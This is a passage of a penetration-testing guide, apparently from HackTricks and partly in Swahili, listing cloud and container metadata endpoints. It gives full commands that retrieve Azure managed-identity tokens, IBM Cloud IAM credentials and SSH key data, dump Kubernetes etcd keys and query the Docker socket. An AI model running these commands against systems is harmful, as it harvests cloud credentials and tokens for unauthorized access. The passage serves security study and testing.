- [https://management.azure.com](https://management.azure.com/)
|
|
|
|
> [!CAUTION]
|
|
> Katika maombi ya tokeni tumia mojawapo ya vigezo `object_id`, `client_id` au `msi_res_id` kuashiria utambulisho wa kusimamiwa unayotaka kutumia ([**docs**](https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-to-use-vm-token)). Ikiwa hakuna, **MI ya kawaida itatumika**.
|
|
|
|
{{#tabs}}
|
|
{{#tab name="Bash"}}
|
|
```bash
|
|
# Check for those env vars to know if you are in an Azure app
|
|
echo $IDENTITY_HEADER
|
|
echo $IDENTITY_ENDPOINT
|
|
|
|
# (Fingerprint) You should also be able to find the folder:
|
|
ls /opt/microsoft
|
|
|
|
# Get management token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get graph token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://graph.microsoft.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get vault token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://vault.azure.net/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get storage token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://storage.azure.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
```
|
|
{{#endtab}}
|
|
|
|
{{#tab name="PS"}}
|
|
```bash
|
|
# Define the API version
|
|
$API_VERSION = "2019-08-01"
|
|
|
|
# Function to get a token for a specified resource
|
|
function Get-Token {
|
|
param (
|
|
[string]$Resource
|
|
)
|
|
$url = "$IDENTITY_ENDPOINT?resource=$Resource&api-version=$API_VERSION"
|
|
$headers = @{
|
|
"X-IDENTITY-HEADER" = $IDENTITY_HEADER
|
|
}
|
|
try {
|
|
$response = Invoke-RestMethod -Uri $url -Headers $headers -Method Get
|
|
$response.access_token
|
|
} catch {
|
|
Write-Error "Error obtaining token for $Resource: $_"
|
|
}
|
|
}
|
|
|
|
# Get Management Token
|
|
$managementToken = Get-Token -Resource "https://management.azure.com/"
|
|
Write-Host "Management Token: $managementToken"
|
|
|
|
# Get Graph Token
|
|
$graphToken = Get-Token -Resource "https://graph.microsoft.com/"
|
|
Write-Host "Graph Token: $graphToken"
|
|
|
|
# Get Vault Token
|
|
$vaultToken = Get-Token -Resource "https://vault.azure.net/"
|
|
Write-Host "Vault Token: $vaultToken"
|
|
|
|
# Get Storage Token
|
|
$storageToken = Get-Token -Resource "https://storage.azure.com/"
|
|
Write-Host "Storage Token: $storageToken"
|
|
|
|
|
|
# Using oneliners
|
|
|
|
## Get management token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://management.azure.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get graph token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://graph.microsoft.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get vault token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://vault.azure.net/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get storage token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://storage.azure.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Remember that in Automation Accounts it might be declared the client ID of the assigned user managed identity inside the variable that can be gatehred with:
|
|
Get-AutomationVariable -Name 'AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID'
|
|
```
|
|
{{#endtab}}
|
|
{{#endtabs}}
|
|
|
|
## IBM Cloud
|
|
|
|
> [!WARNING]
|
|
> Kumbuka kwamba katika IBM kwa kawaida metadata haijawashwa, hivyo inawezekana usiweze kuipata hata kama uko ndani ya VM ya IBM cloud.
|
|
```bash
|
|
export instance_identity_token=`curl -s -X PUT "http://169.254.169.254/instance_identity/v1/token?version=2022-03-01"\
|
|
-H "Metadata-Flavor: ibm"\
|
|
-H "Accept: application/json"\
|
|
-d '{
|
|
"expires_in": 3600
|
|
}' | jq -r '(.access_token)'`
|
|
|
|
# Get instance details
|
|
curl -s -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" -X GET "http://169.254.169.254/metadata/v1/instance?version=2022-03-01" | jq
|
|
|
|
# Get SSH keys info
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/keys?version=2022-03-01" | jq
|
|
|
|
# Get SSH keys fingerprints & user data
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/instance/initialization?version=2022-03-01" | jq
|
|
|
|
# Get placement groups
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/placement_groups?version=2022-03-01" | jq
|
|
|
|
# Get IAM credentials
|
|
curl -s -X POST -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/instance_identity/v1/iam_token?version=2022-03-01" | jq
|
|
```
|
|
Documentation kwa huduma za metadata za majukwaa mbalimbali imeelezwa hapa chini, ikionyesha mbinu ambazo kupitia hizo taarifa za usanidi na wakati wa utekelezaji wa mifano zinaweza kupatikana. Kila jukwaa linatoa njia za kipekee za kufikia huduma zake za metadata.
|
|
|
|
## Packetcloud
|
|
|
|
Ili kufikia metadata ya Packetcloud, nyaraka zinaweza kupatikana kwenye: [https://metadata.packet.net/userdata](https://metadata.packet.net/userdata)
|
|
|
|
## OpenStack/RackSpace
|
|
|
|
Hitaji la kichwa hakijatajwa. Metadata inaweza kupatikana kupitia:
|
|
|
|
- `http://169.254.169.254/openstack`
|
|
|
|
## HP Helion
|
|
|
|
Hitaji la kichwa hakijatajwa hapa pia. Metadata inapatikana kwenye:
|
|
|
|
- `http://169.254.169.254/2009-04-04/meta-data/`
|
|
|
|
## Oracle Cloud
|
|
|
|
Oracle Cloud inatoa mfululizo wa njia za kufikia vipengele mbalimbali vya metadata:
|
|
|
|
- `http://192.0.0.192/latest/`
|
|
- `http://192.0.0.192/latest/user-data/`
|
|
- `http://192.0.0.192/latest/meta-data/`
|
|
- `http://192.0.0.192/latest/attributes/`
|
|
|
|
## Alibaba
|
|
|
|
Alibaba inatoa njia za kufikia metadata, ikiwa ni pamoja na vitambulisho vya mifano na picha:
|
|
|
|
- `http://100.100.100.200/latest/meta-data/`
|
|
- `http://100.100.100.200/latest/meta-data/instance-id`
|
|
- `http://100.100.100.200/latest/meta-data/image-id`
|
|
|
|
## Kubernetes ETCD
|
|
|
|
Kubernetes ETCD inaweza kushikilia funguo za API, anwani za IP za ndani, na bandari. Ufikiaji unaonyeshwa kupitia:
|
|
|
|
- `curl -L http://127.0.0.1:2379/version`
|
|
- `curl http://127.0.0.1:2379/v2/keys/?recursive=true`
|
|
|
|
## Docker
|
|
|
|
Metadata ya Docker inaweza kupatikana kwa ndani, na mifano inatolewa kwa ajili ya kupata taarifa za kontena na picha:
|
|
|
|
- Mfano rahisi wa kufikia metadata ya kontena na picha kupitia socket ya Docker:
|
|
- `docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash`
|
|
- Ndani ya kontena, tumia curl na socket ya Docker:
|
|
- `curl --unix-socket /var/run/docker.sock http://foo/containers/json`
|
|
- `curl --unix-socket /var/run/docker.sock http://foo/images/json`
|
|
|
|
## Rancher
|
|
|
|
Metadata ya Rancher inaweza kupatikana kwa kutumia:
|
|
|
|
- `curl http://rancher-metadata/<version>/<path>`
|
|
|
|
{{#include ../../banners/hacktricks-training.md}}
|